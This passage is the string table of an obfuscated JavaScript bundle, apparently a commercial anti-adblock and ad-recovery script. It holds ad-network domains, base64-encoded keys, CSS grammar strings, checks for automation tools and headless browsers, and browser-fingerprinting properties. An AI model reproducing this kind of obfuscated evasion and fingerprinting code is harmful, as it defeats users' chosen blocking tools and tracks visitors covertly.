menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','positions','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','[name^=\x22google_ads_iframe\x22]','[auto|<length-percentage>]{1,4}','setAttribute','ex.ingage.tech','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','x:\x20','is_blocking_ads','onetrust.com','style','nextSibling','display\x20none\x20excluding\x20pro','`\x20in\x20`','XMLHttpRequest_send','matchProperty','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','is_admiral_active','TBL','matchDeclaration','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','https://fb.html-load.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','parseSourceMapInput','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','yandex.ru','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<number>|left|center|right|leftwards|rightwards','POST','\x20is\x20expected','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','max-height','closed','RENDERER','textAd','Mismatch','file','api.ootoo.co.kr','Blocked\x20interstial\x20slot\x20define:','title','findLastIndex','noopStr','fromEntries','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','safari/firefox\x20iframe\x20timeout','__gpp\x20not\x20found\x20within\x20timeout','onreadystatechange','<svg-length>','[discretionary-ligatures|no-discretionary-ligatures]','Element_setHTMLUnsafe','none|all|[digits\x20<integer>?]','main_richload','as_parent','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','eWJmcQ==','margin-top','gecko/','Wrong\x20value\x20`','evalLength','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','Terminate\x20-\x20profile\x20not\x20found','handleEvent','<\x27border-width\x27>||<\x27border-style\x27>||<color>','internet_explorer','argument\x20name\x20is\x20invalid','ins','stylesheet','stats.wp.com','as_session_id','adsrvr.org','http:','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','_ignoreInvalidMapping','asadcdn.com','vmax','skipValidation','unset','HTMLTableColElement','read-only|read-write|write-only','innovid.com','Proxy','fill|contain|cover|none|scale-down','XMLHttpRequest','Mesa\x20OffScreen','attributeFilter','getName','denied','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Blocked\x20','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','startLine','rel','skipUntilBalanced','Blocked\x20prebid\x20request\x20for\x20','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','lookupNonWSType','<ident>\x20[\x27.\x27\x20<ident>]*','scale','banner-','skip-node','functionBind','readyState','XMLHttpRequest.onreadystatechange','auto|<position>','clear','aXRoYw==','getPrototypeOf','source','iframe\x20negotiate\x20msg:\x20','equals','videostep.com','errorTrace\x20signal\x20unexpected\x20behaviour','genieesspv.jp','dimension-token','createSingleNodeList','dvmin','thebrighttag.com','At-rule\x20`@','podname.com','3rd-party\x20fetch\x20unexpected\x20response','balance','luminance|alpha','RegExp','&domain=','all|<custom-ident>','cs.lkqd.net','script_abort','<\x27margin-top\x27>','[<compound-selector>?\x20<pseudo-compound-selector>*]!','dppx','<urange>#','INVENTORY_FRAME','<hex-color>|<absolute-color-function>|<named-color>|transparent','encodeURI','initLogUploadHandler','check','https://ib.adnxs.com/ut/v3/prebid','errArgs','cssWideKeywordsSyntax','regexp-test','toUTCString','<pseudo-page>+|<ident>\x20<pseudo-page>*','ads','cdn.adapex.io','5706dncDmM','sparteo.com','delay','3rd-party\x20xhr\x20abort','abgroup','toISOString','wrong\x20googletag.pubads()','cfdc6c77','lvi','/health-check','__tcfapi\x20not\x20found\x20within\x20timeout','<declaration-value>?','<type-selector>|<subclass-selector>','tpmn','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','reportToSentry','ads_','cmd','https://consent.up.welt.de','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','geniee-prebid','start','func','advertisement__label','flatMap','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','pa-pbjs-frame','attributeValueKeys','ReadableStream','<length-percentage>|min-content|max-content|auto','DocumentFragment_getElementById','<position>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','installedModules','[native\x20code]','consumeUntilLeftCurlyBracket','unknown','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','cmpStr','as-revalidator','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','brainlyads.com','Generator\x20is\x20already\x20executing.','gstatic.com','toSetString','securepubads.g.doubleclick.net','[first|last]?\x20baseline','callback','key','flashtalking.com','Window_requestIdleCallback','\x20undefined','rawMessage','__proto__','analytics','yahoo-mail-v1','normal|spell-out||digits||[literal-punctuation|no-punctuation]','innerText','<string>\x20[<integer>|on|off]?','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','toPrimitive','outerWidth','gpt_','readSequence','pseudo','adUnitPath','<number-zero-one>','<complex-real-selector>#','none|<image>|<mask-source>','HTMLScriptElement_attributionSrc','iterator','[historical-ligatures|no-historical-ligatures]','parentNode','<counter-style>|<string>|none','setPrototypeOf','dable-tdn','phantomjs','medium',';\x20Priority=High','function\x20','!boolean-group','nextNonWsCode','image','img','single|multiple','start|center|space-between|space-around','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','linear|<cubic-bezier-timing-function>|<step-timing-function>','normal|bold|<number\x20[1,1000]>','__sa_','cqmin','getLocationRange','attributionsrc=','<script>window.parent.postMessage(\x27','<color-stop-length>|<color-stop-angle>','domain','navigator.connection\x20is\x20undefined','<track-size>+','parseInt','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','not-','transferSize','urlFilter','Node_appendChild','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','adingo.jp','caption|icon|menu|message-box|small-caption|status-bar','Destroying\x20blocked\x20slots\x20:\x20','window.external.toString\x20is\x20not\x20a\x20function','tcloaded','start|end|left|right|center|justify|match-parent','nearest|up|down|to-zero','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','Counter','mustIncludeStrings','terms','quizlet.com','vendor','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','rad','child|young|old','srcdoc','ignoreInvalidMapping','maxAge','encodeURIComponent','<\x27opacity\x27>','listenerId','jkl','top','mode','error','browserKind',')-token','now','https://c.html-load.com','<string>|<custom-ident>+','start|end|center|justify|distribute|stretch','none|<custom-ident>','normal|[<number>\x20<integer>?]','outerHTML','isVisibleElement','TypeSelector','https://html-load.com','Unexpected\x20syntax\x20\x27','Condition\x20is\x20expected','\x22></script></head><body></body></html>','halifaxcourier.co.uk','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','assign','script','googlesyndication\x5c.com','publift','awesomium','forEachRight','width|height|block|inline|self-block|self-inline','<bg-clip>#','cmVzZXJ2ZWQySW5wdXQ=','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','as_debug','cookieless-data.com','yandex.com','HTMLElement_style','<integer>|auto','as_skip','?as-revalidator=','redirected','concat','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','decode','0|1','reset','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','selectorText','https://prebid.trustedstack.com/rtb/trustedstack','mismatchLength','content-visibility','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','isMainFrame','<length-percentage>{1,2}','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','sort','gpt-ima-adshield','em5iZw==','node','slot_element_id','not_blocking_ads','reject','UnicodeRange','-moz-calc(','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://img-load.com','<url>|none','adsinteractive','default|none','crios','error\x20on\x20contentWindow','advertiserId','AtKeyword','replace','debug','edgios','div#contents\x20>\x20span#ads','.gamezop.com','getComputedStyle','Identifier,\x20string\x20or\x20comma\x20is\x20expected','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','scrollBy','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','osano_','else','atan(\x20<calc-sum>\x20)','https://consent.sussexexpress.co.uk','cootlogix.com','isParentsDisplayNone','naturalWidth','plugins','cnlwYQ==','destroySlots','Blocked\x20slot\x20define:\x20[','ssmas','alpha|luminance|match-source','edl','sunderlandecho.com','scrollHeight','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','inset?&&<length>{2,4}&&<color>?','DOMParser','ZmthZA==','as-empty-bidder','data-cmp-ab','baseline|sub|super|<svg-length>','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','getClickUrl','webDriver','/runner.html','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','stopImmediatePropagation','parseAtrulePrelude','length','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','auth','Expect\x20a\x20keyword','clearTimeout','butt|round|square','Script','<\x27flex-basis\x27>','ad-stir.com','tan(\x20<calc-sum>\x20)','ad.as.amanad.adtdp.com','el.quizlet.com','renderer','Selector\x20is\x20expected','adpushup','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','[none|<keyframes-name>]#','repeat|no-repeat|space|round','event_type','left|right|none|inline-start|inline-end','<percentage>|<length>','border-box|padding-box|content-box','slice|clone','sequentum','Nth','border-box|content-box|margin-box|padding-box','[auto|alphabetic|hanging|ideographic]','<custom-ident>|<string>','tokenBefore','auto|text|none|contain|all','as_apply','document.getElementById','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','isVisibleDocument','safari/firefox\x20src\x20fetch\x20error','true|false','<color>\x20<color-stop-length>?','[<container-name>]?\x20<container-condition>','!(function(){','https://pbs.nextmillmedia.com/openrtb2/auction','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','nearest-neighbor|bicubic','Type\x20of\x20node\x20should\x20be\x20an\x20Object','PseudoElementSelector','qrscanner.net','documentElement','`\x20node\x20type\x20definition','[<length>|<percentage>|auto]{1,4}','__webdriverFunc','cmVzZXJ2ZWQyT3V0cHV0','auto|[over|under]&&[right|left]?','Element_ariaLabel','Element\x20not\x20visible\x20v2\x20|\x20','Notification','poster','before','add|subtract|intersect|exclude','none|<offset-path>||<coord-box>','port2','tunebat.com','adfit','<number>|<percentage>|none','DONE','snigel','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','logicieleducatif.fr','splice','<html></html>','e6d29821','test/v1ew/failed','rch','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','decodeUrl','sourceMapURL\x20could\x20not\x20be\x20parsed','getLocationFromList','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','sn-','__phantomas','<font-weight-absolute>|bolder|lighter','ad.doorigo.co.kr','components','pghub.io','fetch:\x20','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/pagead/gen_204?','hasAttribute','selenium-evaluate','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','onError','`\x20has\x20no\x20known\x20descriptors','33across.com','send','isPropagationStoppedImmediate','systemLanguage','https://exchange.kueezrtb.com/prebid/multi/','Too\x20many\x20question\x20marks','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','omid-',']-token','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','option\x20domain\x20is\x20invalid','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','isActive','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','_prototype','osano-','hasFocus','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','htlad-','coupang','Document_querySelectorAll','symbol','nextCharCode','/iu3','Negotiate\x20async\x20ads\x20failed:\x20','webdriverio','headless_chrome','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','__fxdriver_evaluate','mixed|upright|sideways','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','Destroying\x20interstitial\x20slots\x20:\x20','insertList','AtruleDescriptor','Element_id','ladsp.com','text/html','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','pubkey','close-error-report','HTMLVideoElement','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','[auto|block|swap|fallback|optional]','scrollWidth','Equal\x20sign\x20is\x20expected','[<counter-name>\x20<integer>?]+|none','conative.network','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','cssRules','raptive','<box>|border|text','recoverAds','cdn.confiant-integrations.net','adshield_apply','91d63f52','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','2mdn.net','<wq-name>','__nightmare','ay.delivery','Wrong\x20node\x20type\x20`','enliple','HTMLTableSectionElement','api.rlcdn.com','xhr.onreadystatechange\x20not\x20set','Number\x20sign\x20is\x20expected','cultureg','<number>|<percentage>','statusText','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','AS-ENCODED-VAL','iframe','set\x20','banner_ad','protocol','1rx.io','profile','urlParse','getTargetingKeys','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','base[href]','MatchOnceBuffer','8573741755808484570000','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','gpt-publisher','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','ad-delivery.net','capture','static-cdn.spot.im','imasdk.googleapis.com','map','s2s.t13.io','Firefox/','webkitSpeechGrammar','add','urlRegexes','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','low','object','data-non-sharding','nexx360.io','UserAgent','as_inventory_id','lvh','/cgi-bin/PelicanC.dll','sent','[<type-selector>?\x20<subclass-selector>*]!','data-bypass-check-transform','atob','auto|<svg-length>','_sorted','domain\x20switched','test','gw.geoedge.be','autoRecovery','https://consent.yorkshirepost.co.uk','[<length>|<number>]{1,4}','none|element|text','adlib','platform','as_key','data-empty-class','adUnits','element\x20out\x20of\x20viewable\x20window','external','matrix(\x20<number>#{6}\x20)','[[auto|<length-percentage>]{1,2}]#','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','andbeyond.media','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','https://example.com/','adnxs-simple.com','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','indiatimes.com','onWhiteSpace','_map','enums','givt_detected','json.parse','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','GeneralEnclosed','Element_setAttributeNS','random','DisallowEmpty','cache_is_blocking_ads','CDO','richaudience.com','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','none|[<svg-length>+]#','use','isEncodedId','programme.tv','\x0a\x20\x20\x20value:\x20','https://html-load.cc','reserved1Input','getAttributeKeys','dXl5aw==','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','border','none|strict|content|[[size||inline-size]||layout||style||paint]','opr','false','sourcesContent','[restore-rejections]\x20handleQueued\x20script_onerror','consumeUntilLeftCurlyBracketOrSemicolon','isSafari','MAIN','[<length>|<percentage>]{1,4}','https://ad.yieldlab.net/yp','Token','\x20is\x20not\x20a\x20constructor\x20or\x20null','slotRequested','Identifier','Negotiate\x20sync\x20vital\x20failed:\x20','gblpids','N/A','ivt','_as_prehooked_functions','gpt-anymind','addIframeVisibilityCheckHandler','fromCodePoint','6224OKhfce','NodeList','advertisement','sources','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','iionads.com','wpsstaticieplsg.b-cdn.net','form','deviceMemory','appconsent.io','getAtrulePrelude','structure','lvb','defineOutOfPageSlot','Unexpected\x20input','break','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<mask-layer>#','ittpx-asia.eskimi.com','Too\x20many\x20hex\x20digits','MessagePort','recovery_adm_gpt_request','cancelIdleCallback','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','Terminate\x20-\x20memory\x20limit\x20threshold','allowPrebid','<declaration-value>','getRandomValues','TopLevelCss','inventories_key','Element_querySelector','Unknown\x20type:\x20','gecko','akamaized.net','w2g','Event','trvdp.com','PerformanceEntry_name','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','googletagmanager.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Window_open','lookupTypeNonSC','aniview.com','<\x27border-width\x27>','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','browserLanguage','nextState','string-api','HTMLElement_innerText','close','backgroundImage','isUnregistered','<geometry-box>#','original','lookupOffset','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','as-check-script-blocked','setAttributeNS','all','addConnectionHandler','adsinteractive.com','Number','readystatechange','script-src-elem','Raw','.end','opacity','text-ad-links',',\x20scrollX:\x20','scale3d(\x20[<number>|<percentage>]#{3}\x20)','media.net','HTML','fraudSensorParams','welt.de','gpt-adpushup','[restore-rejections]\x20restoreDeferredRejections__adblock','geniee','directives','requestIdleCallback\x20not\x20exists','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Block','Node','tcString','SVGElement','gpt-andbeyond','freeze','anonymous','bidsBackHandler','log','isAdblockUser','CDC-token','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','substring','thatgossip.com','originalPositionFor','mustExcludeStrings','driver','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','userAgent','replaceAll','miter|round|bevel','pn.ybp.yahoo.com','window.parent.document.domain;','alt','pubstack','__prehooked','ltr|rtl','webgl','ops','bricks-co.com','can\x27t\x20access\x20user-agent','tpc.googlesyndication.com','traffective','exports','pub.network','dataset','closest','writeln','mezzomedia','.set','nullable','String_replace','<length-percentage>','window.top._df.t','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','container','3lift.com','as_','language','__replaced','findDeclarationValueFragments','__tcfapi','<font-stretch-absolute>{1,2}','navigator.plugins.length\x20is\x20undefined','left','checkAtrulePrelude','Invalid\x20protect\x20url:\x20','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<blend-mode>#','flux.jp','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','min','mediaType','permissions','data-bypass-check-','PTZhMEc+UE9vMzdudj94JjFgXTJ0','findIndex','https://s.html-load.com','smilewanted.com','<image>|<color>','purpose',':after','<\x27margin-left\x27>{1,2}','insertBefore','7cfdc6c7','writable','Document_createElement','normal|[fill||stroke||markers]','rotateX(\x20[<angle>|<zero>]\x20)','notifications','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','HTMLAnchorElement_attributionSrc','<\x27margin-bottom\x27>','northernirelandworld.com','auto|<custom-ident>','base','gpt-tdn','dbm_d','params','walkContext','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','getTime','<\x27min-height\x27>','<transition-behavior-value>#','auto|normal|active|inactive|disabled','Number\x20sign\x20is\x20not\x20allowed','closest-side|closest-corner|farthest-side|farthest-corner|sides','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','reserved1Output','constructor','sourceContentFor','hbwrapper.com','is_blocking_acceptable_ads','normal|italic|oblique\x20<angle>?','HTMLIFrameElement_srcdoc','onlyForAsTest','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','text','ads-partners.coupang.com','_validateMapping','https://prebid.cootlogix.com/prebid/multi/','compareByOriginalPositionsNoSource','whitespace-token','process','Document','__webdriver_unwrapped','auto-add|add(\x20<integer>\x20)|<integer>','bad-url-token','hue-rotate(\x20<angle>\x20)','[row|column]||dense','307610QUciGb','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','connectad.io','eof','first','https://ad-delivery.net/px.gif?ch=1','adv-space','invert(','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Identifier\x20is\x20expected\x20but\x20function\x20found','getGPPData','productSub','selectorsToForceProtect','https://report.error-report.com/modal?eventId=&error=','HTMLMetaElement','ad-placeholder','Node_textContent','<time>|none|x-weak|weak|medium|strong|x-strong','https://t.html-load.com','target=\x22_top\x22','devicePixelRatio','exec','Node_baseURI',',\x20scrollY:\x20','prev','no-limit|<integer>','list','<length>|<percentage>','a3luYg==','data-ignore','data-stndz-hidden','argument\x20val\x20is\x20invalid','findValueFragments','/negotiate/v4/fetch?passcode=','decorate','removeAttribute','isNameCharCode','DocumentFragment_querySelector','MSG_SYN','normal|break-all|keep-all|break-word|auto-phrase','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Date','gumgum.com','scanNumber','action',';\x20Priority=Medium','error\x20on\x20googletag.pubads()','EventTarget_addEventListener','Chrome/','CSSStyleDeclaration_cssText','safe','auto|none|scrollbar|-ms-autohiding-scrollbar','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','lax','memory','ag.dns-finder.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','getComponents',':not(','<counter-style-name>|symbols(\x20)','playwire.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Unexpected\x20end\x20of\x20input','createObjectURL','feature','CSSPrimitiveValue','ndtvprofit.com','<\x27width\x27>','Date.now','casalemedia.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','api.adiostech.com','tokens','content-box|padding-box|border-box','is_limited_ads','focus','self','row|row-reverse|column|column-reverse','Percentage','adContainer','Promise','fXFCPHpgUFpbWUg6MHNqdmFPcA==','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','auto|avoid|avoid-page|avoid-column|avoid-region','shouldRecover\x20evaluation\x20error:','[<line-names>|<name-repeat>]+','Element_setAttribute','findLast','fullscreen','/prebid.js','dyv1bugovvq1g.cloudfront.net','min(\x20<calc-sum>#\x20)','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','break-walk','fmget_targets','scorecardresearch.com','decodeURIComponent','prod','addModule','__fpjs_d_m','value','fromSourceMap','apply','<dashed-ident>','dump','HTMLLinkElement_rel','Value','[contain|none|auto]{1,2}','[csstree-match]\x20BREAK\x20after\x20','UNKNOWN','option\x20priority\x20is\x20invalid','bind','data-owner','Unknown\x20feature\x20','none|<integer>','consents','Terminate\x20-\x20not\x20registered\x20in\x20db','none|<length>','kind','scribens.fr','abs(\x20<calc-sum>\x20)','yorkshirepost.co.uk','[<box>|border|padding|content]#','tel:','elem','phantomas','normal|<feature-tag-value>#','SECSSOBrowserChrome','this.postMessage(...arguments)','onload','block','`\x20should\x20not\x20contain\x20a\x20prelude','//#\x20sourceURL=mediation.js','referrerPolicy','usedJSHeapSize','<\x27margin-block\x27>','Enum','ad_unit_path','navigator.connection.rtt\x20is\x20undefined','publisherId','display','tokenStart','<single-animation-timeline>#','when','stringify','gpt-geniee','uBlock\x20Origin','perspective(\x20[<length\x20[0,∞]>|none]\x20)','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','skipWs','keepalive','targeting','Function\x20name\x20must\x20be\x20`url`','<angle>','not\